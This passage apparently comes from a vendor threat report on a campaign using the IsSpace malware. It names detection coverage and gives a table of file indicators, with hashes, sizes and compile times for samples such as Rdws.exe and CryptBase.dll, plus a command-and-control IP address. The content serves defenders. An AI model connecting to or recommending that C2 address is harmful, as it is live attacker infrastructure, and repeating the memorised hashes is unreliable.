Palo Alto Networks customers using WildFire are protected from this campaign. Additionally, IPS signature [14365](https://threatvault.paloaltonetworks.com/Home/ThreatDetail/14365) detects IsSpace command and control traffic inside a network.## **File Information**

| Name                      | Rdws.exe                                                         |
|---------------------------|------------------------------------------------------------------|
| MD <sub>5</sub>           | 319500B2C792AEE6CD8EF8EE87D9DC1E                                 |
| SHA1                      | 723DB4F13E98364098D76B925EA197F9ECD5309B                         |
| <b>SHA256</b>             | 27439ADAA07F5AD16EB8039C16ECEB4E71F6358E7FC13AC645E8878DA8C3E77E |
| <b>Size</b>               | 59904 Bytes                                                      |
| File Type                 | PE32 executable (GUI) Intel 80386, for MS Windows                |
| Compile<br>Timestamp      | 2014-11-14 04:35:13 UTC                                          |
| $C2$ IP<br><b>Address</b> | 172.246.109.27                                                   |
| Name                      | FASAPI.bin                                                       |
| MD <sub>5</sub>           | 10DBFB65836773567B466918250D7EF4                                 |
| SHA <sub>1</sub>          | 4330F5AD25980E0EBB0165F6B49727152735EF4A                         |
| <b>SHA256</b>             | 25BA7D0399DDA177A2F35F2F5804BA54A272E43C192649339E5CBF8BD4EFA0E0 |
| <b>Size</b>               | 9216 Bytes                                                       |
| File Type                 | PE32+ executable (console) x86-64, for MS Windows                |
| Compile<br>Timestamp      | 2014-05-06 13:23:38 UTC                                          |
| Name                      | FASAP.DAT (64-bit)                                               |
| MD <sub>5</sub>           | 7F1779F37F257006576B2D41919441EC                                 |
| SHA <sub>1</sub>          | 4AC396084E932733BB887B51FA5A5E489D9CB0EC                         |
| <b>SHA256</b>             | 53EDFF51E0E52B2D1E8526FEA144E9EA923183C2CFECE8A87DDA92B8390651AF |
| <b>Size</b>               | 4065 Bytes                                                       |
| File<br><b>Type</b>       | Microsoft Cabinet archive data, 4065 bytes, 1 file               |
| Name                      | CryptBase.dll (64-bit)                                           |
| MD <sub>5</sub>           | 1F132F365E60CD43FFF75CD3CA464463                                 |
| SHA1                      | 4DF97974B36ADADFDFDA44172484019AD2EDD649                         |